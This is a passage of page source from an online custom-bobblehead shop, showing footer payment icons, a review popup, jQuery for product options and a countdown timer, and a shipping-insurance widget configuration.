2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\